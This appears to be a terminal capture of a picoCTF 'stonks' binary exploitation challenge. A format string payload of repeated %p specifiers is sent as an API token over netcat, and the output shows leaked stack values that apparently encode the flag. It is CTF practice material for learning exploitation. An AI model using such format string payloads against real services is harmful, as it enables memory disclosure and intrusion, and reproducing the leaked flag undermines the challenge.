 (pwnEnv) SilentZero:~/Desktop/CTF's/PicoCTF's/Binary Exploitation/stonks$ nc mercury.picoctf.net 33411
Welcome back to the trading app!
What would you like to do?
1) Buy some stonks!
2) View my portfolio
1
Using patented AI algorithms to buy stonks
Stonks chosen
What is your API token?
%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.
%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.
%p.%p.
Buying stonks with token:
0x93353b0.0x804b000.0x80489c3.0xf7fb4d80.0xffffffff.0x1.0x9333160.0xf7fc2110.0xf7fb4dc7.(nil).0x9334180.0x1.0x9335390.0x93353b0.0x6f636
970.0x7b465443.0x306c5f49.0x345f7435.0x6d5f6c6c.0x306d5f79.0x5f79336e.0x63343261.0x36613431.0xffc8007d.0xf7fefaf8.0xf7fc2440.0xdb84000.
0x1.(nil).0xf7e51ce9.0xf7fc30c0.0xf7fb45c0.0xf7fb4000.0xffc87f38.0xf7e4268d.0xf7fb45c0.0x8048eca.0xffc87f44.(nil).0xf7fd6f09.0x804b000.
0xf7fb4000.0xf7fb4e20.0xffc87f78.0xf7fdcd50.0xf7fb5890.0xdb84000.0xf7fb4000.0x804b000.0xffc87f78.0x8048c86.0x9333160.0xffc87f64.0xffc87
f78.0x8048be9.0xf7fb43fc.(nil).0xffc8802c.0xffc88024.0x1.0x1.0x9333160.0xdb84000.0xffc87f90.(nil).(nil).0xf7df7fa1.0xf7fb4000.0xf7fb400
0.(nil).0xf7df7fa1.0x1.0xffc88024.0xffc8802c.0xffc87fb4.0x1.(nil).0xf7fb4000.0xf7fd770a.0xf7fef000.(nil).0xf7fb4000.(nil).(nil).0xf12e0
3e6.0xdf2fe5f6.(nil).(nil).(nil).0x1.0x8048630.(nil).
Portfolio as of Tue Jun 17 13:23:38 UTC 2025
1 shares of M
22 shares of HSW
22 shares of MDVI
92 shares of MLRS
149 shares of OYKG
1240 shares of EJ
Goodbye!
^C